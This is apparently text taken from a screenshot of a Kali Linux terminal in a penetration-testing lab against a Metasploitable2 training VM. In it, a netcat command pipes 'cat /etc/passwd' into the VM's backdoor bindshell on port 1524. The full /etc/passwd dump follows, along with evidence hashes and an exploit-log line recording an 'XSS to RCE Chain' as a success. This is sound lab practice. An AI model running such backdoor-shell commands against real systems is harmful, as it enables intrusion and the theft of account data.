 (venv)kali@kali: ~
Session Actions Edit View Help
root@metasploitable:/# root@metasploitable:/#
┌──(kali㉿kali)-[~]
└─$ sha256sum ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt > ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.sha256 && cat ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.sha256
79e44707a47a94e7622932ef3d4fe528d78d173d03ca03d72ede5b2635e76622  /home/kali/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt
┌──(kali㉿kali)-[~]
└─$ echo 'cat /etc/passwd' | nc 192.168.222.129 1524 -w 3 > ~/vapt_lab/metasploitable2/task1/exploit/etc_passwd.txt
┌──(kali㉿kali)-[~]
└─$ cat ~/vapt_lab/metasploitable2/task1/exploit/bindshell_output.sha256
sed -n '1,120p' ~/vapt_lab/metasploitable2/task1/exploit/etc_passwd.txt
79e44707a47a94e7622932ef3d4fe528d78d173d03ca03d72ede5b2635e76622  /home/kali/vapt_lab/metasploitable2/task1/exploit/bindshell_output.txt
root@metasploitable:/# root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
root@metasploitable:/#
┌──(kali㉿kali)-[~]
└─$ sha256sum ~/vapt_lab/metasploitable2/task1/exploit/etc_passwd.txt > ~/vapt_lab/metasploitable2/task1/exploit/etc_passwd.sha256 && cat ~/vapt_lab/metasploitable2/task1/exploit/etc_passwd.sha256
f2667b695923735b977d25debb0b9680463e994a986dbbfb32cd589cc3b264b0  /home/kali/vapt_lab/metasploitable2/task1/exploit/etc_passwd.txt
┌──(kali㉿kali)-[~]
└─$ echo "004,XSS to RCE Chain,192.168.222.129,Success,bindshell(1524)" >> ~/vapt_lab/metasploitable2/task1/exploit/exploit_log.csv && sed -n '1,200p' ~/vapt_lab/metasploitable2/task1/exploit/exploit_log.csv
004,XSS to RCE Chain,192.168.222.129,Success,bindshell(1524)
┌──(kali㉿kali)-[~]